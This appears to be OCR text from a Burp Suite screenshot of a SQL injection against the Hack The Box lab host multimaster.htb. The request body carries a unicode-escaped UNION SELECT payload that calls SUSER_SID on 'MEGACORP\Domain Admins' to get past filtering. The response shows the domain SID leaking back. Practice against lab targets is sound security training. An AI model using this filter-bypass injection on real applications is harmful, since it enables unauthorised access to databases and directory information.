 Burp Suite Professional v2022.12.3 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn 设定
1 × +
Send 取消 < ▼ > ▼ 目标: http://multimaster.htb HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 485
9 Origin: http://multimaster.htb
10 DNT: 1
11 Connection: close
12 Referer: http://multimaster.htb/
13
14 {
"name":
"\u002d\u0031\u0037\u0039\u0031\u0027\u0020\u0055\u004e\u0049\u004f\u
004e\u0020\u0041\u004c\u004c\u0020\u0053\u0045\u004c\u0045\u0043\u005
4\u0020\u0039\u0032\u002c\u0039\u0032\u002c\u0039\u0032\u002c\u0053\u
0055\u0053\u0045\u0052\u005f\u0053\u0049\u0044\u0028\u0027\u004d\u004
5\u0047\u0041\u0043\u004f\u0052\u0050\u005c\u0044\u006f\u006d\u0061\u
0069\u006e\u0020\u0041\u0064\u006d\u0069\u006e\u0073\u0027\u0029\u002
c\u0039\u0032\u002d\u002d\u0020\u0072\u0050\u006a\u006b\u0020"
}
Search... 没有比赛
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 22 Dec 2022 12:49:44 GMT
10 Connection: close
11 Content-Length: 186
12
13 [
{
"id":92,
"name":"92",
"position":"92",
"email":
"\u0001\u0005\u0000\u0000\u0000\u0000\u0000\u0005\u0015\u0000\u0000
\u0000\u001c\u0000Ñ¼ÑñI+ßÂ6\u0000\u0002\u0000\u0000",
"src":"92"
}
]
Search... 没有比赛
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 11
Response Headers 10
完成 465字节 | 80毫秒